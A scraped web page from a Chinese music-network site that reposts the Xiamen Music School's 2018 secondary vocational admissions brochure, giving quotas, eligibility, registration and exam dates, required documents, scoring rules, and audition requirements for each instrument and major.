

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/bd_4/xiangqing_41188753.htm
body_size: 6947
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="厦门市音乐学校2018年中专招生简章" />
    <meta name="description" content="一、培养目标中专阶段为国内外高等院校输送德智体美全面发展的音乐艺术人才。二、招生名额中专一：2个班50名 办学地点：鼓浪屿校区三、招生专业四、报考条件热爱音乐艺术，具有较好的音乐素质（手、牙、唇必须符合音乐学习要求），对某一专业有一定基础，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>厦门市音乐学校2018年中专招生简章-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/bd_4.htm">榜单</a> &gt;厦门市音乐学校2018年中专招生简章</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>厦门市音乐学校2018年中专招生简章</h1>
                            <span>2023-06-05 09:59:46</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-align: justify;margin-left: 8px;margin-right: 8px;" data-mpa-powered-by="yiban.io"><span style="font-size: 15px;"></span></p><p style="margin-left: 8px;margin-right: 8px;"></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"></span><br></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);">一、培养目标</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">中专阶段为国内外高等院校输送德智体美全面发展的音乐艺术人才。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="color: rgb(255, 79, 121);font-size: 16px;">二、招生名额</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="color: rgb(255, 79, 121);font-size: 16px;"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">中专一：2个班50名 </span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">办学地点：鼓浪屿校区</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);">三、招生专业</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);"></span></strong></p><p></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);"></span></strong><br></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);">四、报考条件</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;color: rgb(255, 79, 121);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">热爱音乐艺术，具有较好的音乐素质（手、牙、唇必须符合音乐学习要求），对某一专业有一定基础，方法基本正确，听音、节奏感、乐感和音乐记忆力较好。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(255, 79, 121);">五、报名与考试</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(255, 79, 121);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">（一）报名时间：</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;color: rgb(245, 140, 140);">4月15日——5月4日</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">（二）报名方式：</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">考生登录校园网（</span><span style="font-size: 15px;">http://www.xmyyxx.com</span><span style="font-size: 15px;">）招生考试页面进行网络报名，于5月4日前将加盖学校公章的报名表（原件）及相关报名材料复印件寄达学校招生办核验。5月10日--11日考生到我校五通校区进行现场审核并领取准考证。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">（三）报名材料</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（1）出具考生学籍号、素质报告册、获奖证书等复印件（原件现场确认后返还）。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（2）考生本人户口复印件（原件现场确认后返还）。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（3）考生本人近期一寸免冠彩色照片3张（背面写上姓名、拟报考年级）。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（4）经就读学校审核盖章的初三上学期末各地质检语文、数学、英语、思政、物理、化学六科成绩证明。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（5）厦门市2018年中招考生报名信息表复印件。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（6）声乐考生报名时间应持有医院开具的喉镜检测报告。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">（四）考试地点：</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">五通校区。考试现场提供钢琴、扬琴、古筝、马林巴、小军鼓，其它乐器需自备。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 15px;">（五）考试办法</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;text-decoration: none;color: rgb(0, 0, 0);">1．考试时间</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（1）专业素质测试：</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;color: rgb(245, 140, 140);">5月12日  上午8：00-10：00 </span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（2）综合素质测试：</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;color: rgb(245, 140, 140);">5月12日  下午2:30——5:30</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;text-decoration: none;color: rgb(0, 0, 0);">2.考试内容和要求</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（1）专业素质测试：音乐素质和演奏、演唱水平测试。参见附录一：音乐素质和演奏、演唱测试内容。考试需脱谱演奏、演唱。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（2）综合素质测试</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">由我校自主命题，提前招生，考试科目为语文、数学、英语三科基础知识。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">学生应参加上述两项测试。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 16px;color: rgb(255, 79, 121);"><strong> 六、录取</strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 16px;color: rgb(255, 79, 121);"><strong><br></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">按音乐专业测试*60%+综合素质测试*40%计算考生得分。新生录取名单经学校招生领导小组审议，报市教育局审批后，由学校发放录取通知书，并报市区教育局和市招办备案。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">报考中专一的考生，本市考生被录取后不再参加中考，外地考生专业考试合格的，发给专业预录取通知书，参加当地中考后须在第一志愿填报我校。所有报考中专一的考生必须取得初中毕业证书。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">考生未达到测试合格线不予录取。如考生达不到入学测试要求，我校不招满上报招生名额。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="color: rgb(255, 79, 121);font-size: 16px;">七、说明</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="color: rgb(255, 79, 121);font-size: 16px;"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（一）新生入学后进行复查，凡不符合报考条件或有营私舞弊行为者，取消入学资格。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（二）中专阶段以专业学习为主，文化课按普高课程标准设置，为全国艺术类高考或高职单招考试做准备。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（三）根据厦教服〔2004〕185号文件规定，中专阶段学费根据国家规定免费入学。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（四）本简章由厦门市音乐学校负责解释</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"> </span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"></span></p><p style="margin-left: 8px;margin-right: 8px;"></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"></span><br></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">   </span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;">附录一       中专班专业素质测试内容</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 16px;"><br></span></strong></p><p style="text-align: center;margin-left: 8px;margin-right: 8px;"><span style="font-size: 16px;"><strong><span style="color: rgb(255, 79, 121);">音乐素质测试</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">一、 基础乐理</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">1.音程2.节奏3.曲调 4.和弦 5 音乐基础知识</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">二、视唱练耳</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">1.听辨:和声音程.和弦(大小增减三和弦原位及转位，原位七和弦)</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">2.节奏模仿:2/4 3/4拍</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">3.乐句模唱:2/4 3/4拍</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">4.视唱:2/4 3/4 4/4拍两个升降号内大小调或民族调式乐曲一首</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">  三、 演唱水平测试</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">无伴奏演唱，自选一首中外青少年歌曲</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: center;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(255, 79, 121);"><strong><span style="font-size: 16px;">演奏、演唱水平测试</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(249, 185, 67);"><strong><span style="font-size: 15px;">一、钢琴乐器演奏专业</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">1.练习曲一首，程度不低于车尔尼练习曲作品740。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">2.复调作品一首，程度不低于巴赫三部创意曲。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">3.古典奏鸣曲的一个快板乐章或古典变奏曲一首。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">（注：所有钢琴考生，如演奏巴赫平均律，需完整的前奏曲与赋格）</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"> </span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(249, 185, 67);"><strong><span style="font-size: 15px;">二、管弦乐器演奏专业</span></strong></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;color: rgb(249, 185, 67);">管乐</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">两个八度的音阶、琶音练习各一条(连音吐音)，中级练习曲、乐曲各一首。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;text-decoration: underline;color: rgb(2, 195, 226);">单簧管：考试要求： </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1. 24大小调音阶、琶音、三度（自选两首，一首大调、一首小调）：分别演奏连音、断音、必须演奏两个八度以上（含两个八度）                 </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2.练习曲两首（旋律性和技巧性各一首）    </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3.自选大型乐曲一首（最好是协奏曲一乐章或二三乐章）能体现自己大型作品也可。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;text-decoration: underline;color: rgb(2, 195, 226);">萨克斯：考试要求： </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1. 24大小调音阶、琶音、三度（自选一首）：分别演奏连音、断音、必须演奏两个八度以上（含两个八度）        </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2.练习曲两首首（旋律性和技巧性各可以）    </span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3.自选乐曲一首</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="text-align: justify;font-size: 15px;color: rgb(249, 185, 67);">弦乐</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="text-align: justify;font-size: 15px;color: rgb(249, 185, 67);"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;color: rgb(2, 195, 226);text-decoration: underline;">弦乐(小提琴)</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1.三个八度单音音阶及七种琶音（每拍四个音，速度不低于116）换把的三、六、八双音音阶</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2.不同类型的练习曲两首：程度不低于克莱采尔或马扎斯第二册（何弦编著）</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3.协奏曲一个乐章，程度不低于海顿（c大调第一协奏曲‘贝利奥特a小调第九协奏曲</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;color: rgb(2, 195, 226);text-decoration: underline;">弦乐(中提琴) （可用小提琴代考）</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1.三个八度音阶含琶音及减七属七分解和弦一套，三六八双音音阶一套</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2.练习曲一首（程度不低于马扎斯或克莱采儿）</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3.外国乐曲或协奏曲一个乐章，</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">备注：手型条件宽大，个子高大，小提琴基础好的学生优先考虑。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;color: rgb(2, 195, 226);text-decoration: underline;"> 弦乐(大提琴)</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1. 音阶一条（三个八度以上）。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2. 中级练习曲一首。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3. 中级奏鸣曲或协奏曲一首。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">备注：具备良好音乐素质，有一定钢琴基础，手型条件好的学生优先考虑。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;color: rgb(2, 195, 226);text-decoration: underline;">弦乐(低音提琴)</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">具备较高的音乐素质，学过二年以上的低音提琴。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">1.  音阶一条（两个八度以上），七组琶音（不限大小调）</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">2. 不同风格的练习曲两首。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">3. 大型乐曲一首（或协奏曲一个乐章），程度“卡比契”以上。</span></p><p style="text-align: justify;margin-left: 32px;margin-right: 32px;"><span style="font-size: 15px;">4. 中国作品一首。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">三、中国乐器演奏专业</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">中国乐器：笛、笙、唢呐、扬琴、柳琴、中阮、琵琶、二胡、古筝等</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">自选乐曲两首，一首可为练习曲。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">四、声乐专业</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">自选民歌、创作歌曲、中外歌曲二首（无伴奏）。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">五、现代器乐与打击乐</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">练习曲两首，自选乐曲一首。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">六、音乐教育专业</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">考生不限专业类别，应掌握乐理基本知识和视唱练耳技能；掌握钢琴和声乐两种音乐表演技能；具备一定的音乐知识与较高的文化素质和语言表达能力。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">演奏:作品2首：  1.练习曲１首。2.乐曲1首。</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">演唱:歌曲1首：自选艺术歌曲、民歌、创作歌曲一首(无伴奏,中外作品均可)</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);">七、作曲专业</span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><strong><span style="font-size: 15px;color: rgb(249, 185, 67);"><br></span></strong></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">笔试：</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">按指定主题素材，现场写作一段旋律</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">面试：</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">1.专业素质测试：（音乐作品结构节奏旋律调式等方面的反应能力）</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;">2.器乐演奏乐曲一首或演唱歌曲一首</span></p><p style="text-align: justify;margin-left: 8px;margin-right: 8px;"><span style="font-size: 15px;"><br></span></p><p style="margin-left: 8px;margin-right: 8px;"></p><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/bd_4/xiangqing_37123864.htm">厦门市音乐学校2017届高考校考喜讯(三)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123866.htm">【909醉经典】厦门音乐广播与您共赏《故乡的云》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123875.htm">双杰到来,畅游厦门音乐海</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123876.htm">精彩直击!“音乐厦门”唱响福建连城...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123880.htm">两岸三地#DIXON艺术家#齐聚厦门音乐逗阵行</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123885.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123889.htm">九月的乐章,音校的“欢乐颂”——厦门市音乐学校教师节表彰大会暨文艺汇演</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123894.htm">再现厦门最强音——“2017音乐厦门&#039;房米网杯&#039;十佳歌手大赛”圆满落幕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123897.htm">音乐厦门——2017年首届少儿歌手赛启事</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123899.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
